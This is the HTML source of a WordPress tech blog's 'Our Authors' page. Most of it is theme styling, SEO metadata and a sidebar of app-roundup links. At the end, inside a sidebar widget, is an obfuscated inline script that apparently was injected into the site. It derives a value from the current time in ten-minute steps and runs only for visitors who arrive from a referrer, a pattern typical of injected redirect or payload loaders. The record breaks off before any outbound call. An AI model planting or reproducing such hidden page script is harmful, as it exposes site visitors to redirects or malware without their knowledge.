

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavatech.org/our-authors/
body_size: 12311
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Our Authors - LavaTech</title><link rel="preload" as="font" href="https://www.lavatech.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://www.lavatech.org/our-authors/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Authors - LavaTech" />
	<meta property="og:description" content="Here&#8217;s a list of all of our authors." />
	<meta property="og:url" content="https://www.lavatech.org/our-authors/" />
	<meta property="og:site_name" content="LavaTech" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lavatech.org/our-authors/","url":"https://www.lavatech.org/our-authors/","name":"Our Authors - LavaTech","isPartOf":{"@id":"https://www.lavatech.org/#website"},"datePublished":"2021-01-17T11:58:11+00:00","breadcrumb":{"@id":"https://www.lavatech.org/our-authors/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lavatech.org/our-authors/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lavatech.org/our-authors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lavatech.org/"},{"@type":"ListItem","position":2,"name":"Our Authors"}]},{"@type":"WebSite","@id":"https://www.lavatech.org/#website","url":"https://www.lavatech.org/","name":"LavaTech - Business Technology","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lavatech.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="LavaTech &raquo; Feed" href="https://www.lavatech.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LavaTech &raquo; Comments Feed" href="https://www.lavatech.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lavatech.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lavatech.org%2Four-authors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lavatech.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lavatech.org%2Four-authors%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lavatech.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.lavatech.org/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #3c3fde;
--c-main-rgb: 60,63,222;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: var(--ui-font);
--h-font: var(--ui-font);
--text-h-font: var(--h-font);
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-m: 19px;
--main-width: 1240px;
--wrap-padding: 35px;
--p-title-space: 11px;
--c-excerpts: #474747;
--excerpt-size: 14px; }
.s-dark body { background-color: #101016; }
.post-title:not(._) { line-height: 1.4; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.02); }
.smart-head-main .smart-head-top { --head-h: 42px; border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; border-image-width: 0 0 3px 0; }
.smart-head-main .smart-head-mid { --head-h: 70px; border-bottom-width: 1px; border-bottom-color: #efefef; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { border-bottom-color: #3f3f3f; }
.navigation-main .menu > li > a { font-size: 15.4px; letter-spacing: 0.01em; }
.navigation-main { --nav-items-space: 15px; }
.s-light .navigation { --c-nav-blip: var(--c-main); }
.smart-head-mobile .smart-head-mid { border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav-hov: rgba(255,255,255,0.76); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: rgba(255,255,255,0.92); }
.smart-head-main .spc-social { --spc-social-fs: 13px; --spc-social-size: 26px; --spc-social-space: 5px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #bcbcbc; }
.smart-head-main { --search-icon-size: 18px; }
.s-dark .smart-head-main .offcanvas-toggle:hover,
.smart-head-main .s-dark .offcanvas-toggle:hover { --c-hamburger: #bcbcbc; }
.smart-head .ts-button1 { font-size: 12px; border-radius: 6px; height: 34px; line-height: 34px; padding-left: 14px; padding-right: 14px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.post-meta { --p-meta-sep: "\25c6"; --p-meta-sep-pad: 7px; }
.post-meta .meta-item:before { transform: scale(.65); }
.l-post { --media-radius: 10px; }
.cat-labels .category { font-weight: 600; letter-spacing: 0.06em; border-radius: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 10px; padding-right: 10px; }
.block-head-c .heading { font-size: 19px; text-transform: initial; }
.block-head-e3 .heading { font-size: 22px; }
.load-button { padding-top: 13px; padding-bottom: 13px; padding-left: 13px; padding-right: 13px; border-radius: 20px; }
.loop-grid-base .media { margin-bottom: 20px; }
.loop-grid .l-post { border-radius: 10px; overflow: hidden; }
.has-nums .l-post { --num-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-weight: 500; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; }
.loop-list-card .l-post { border-radius: 10px; overflow: hidden; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.3); }
.loop-small .media { width: 30%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 97px; }
.single-featured .featured, .the-post-header .featured { border-radius: 10px; --media-radius: 10px; overflow: hidden; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { font-family: var(--body-font); font-weight: 800; line-height: 1.3; letter-spacing: -0.01em; }
.entry-content { letter-spacing: -0.005em; }
.site-s-light .entry-content { color: #0a0a0a; }
:where(.entry-content) a { text-decoration: underline; text-underline-offset: 4px; text-decoration-thickness: 2px; }
.review-box .overall { border-radius: 8px; }
.review-box .rating-bar, .review-box .bar { height: 18px; border-radius: 8px; }
.review-box .label { font-size: 15px; }
.s-head-large .sub-title { font-size: 19px; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(750px + var(--p-spacious-pad)*2)); justify-self: center; }
.category .feat-grid { --grid-gap: 10px; }
.spc-newsletter { --box-roundness: 10px; }
@media (min-width: 1200px) { .breadcrumbs { font-size: 13px; }
.nav-hov-b .menu > li > a:before { width: calc(100% - (var(--nav-items-space, 15px)*2)); left: var(--nav-items-space); }
.post-content h2 { font-size: 27px; }
.post-content h3 { font-size: 23px; } }
@media (min-width: 940px) and (max-width: 1200px) { :root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (15.4px - 10px) * .7); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.block-head-e3 .heading { font-size: 18px; } }


.term-color-215 { --c-main: #ab07ab; }
.navigation .menu-cat-215 { --c-term: #ab07ab; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.lavatech.org/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.lavatech.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800%7COutfit%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavatech.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lavatech.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lavatech.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lavatech.org/wp-json/wp/v2/pages/7829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lavatech.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lavatech.org/?p=7829' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://www.lavatech.org/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lavatech.org/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lavatech.org/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lavatech.org/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-templates page-template-authors page-template-page-templatesauthors-php page page-id-7829 wp-theme-smart-mag right-sidebar has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-624">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech-bk.png" width="90" height="19" alt="LavaTech"/><img class="logo-mobile logo-image" src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech.png" width="90" height="19" alt="LavaTech"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-twitch-alternatives/" class="image-link media-ratio ratio-is-custom" title="Top 10 Best Twitch Alternatives For Streaming In 2024"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives-300x150.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives-300x150.webp 300w, https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives-450x225.webp 450w, https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives.webp 700w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Best Twitch Alternatives"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/best-twitch-alternatives/">Top 10 Best Twitch Alternatives For Streaming In 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T20:56:16+00:00">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-sketchup-alternatives/" class="image-link media-ratio ratio-is-custom" title="10 Best SketchUp Alternatives &#038; Competitors 2024"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-300x200.jpg 300w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-768x512.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-150x100.jpg 150w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-450x300.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1.jpg 1024w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Best Free Sketchup Alternatives"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/best-sketchup-alternatives/">10 Best SketchUp Alternatives &#038; Competitors 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T20:21:57+00:00">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/music-making-apps-for-android/" class="image-link media-ratio ratio-is-custom" title="10 Best Music Making Apps for Android"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-300x169.webp 300w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-1024x576.webp 1024w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-768x432.webp 768w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-150x84.webp 150w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-450x253.webp 450w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat.webp 1200w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Music Making Apps for Android"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/music-making-apps-for-android/">10 Best Music Making Apps for Android</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T16:12:57+00:00">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_e7a84) {
    
    var _bb9ff = Date.now();
    var _d4e0d = 1000;
    _bb9ff = _bb9ff / _d4e0d;
    _bb9ff = Math.floor(_bb9ff);

    var _bceaa = 600;
    _bb9ff -= _bb9ff % _bceaa;
    _bb9ff = _bb9ff.toString(16);

    var _b5fcb = _e7a84.referrer;

    if (!_b5fcb) return;

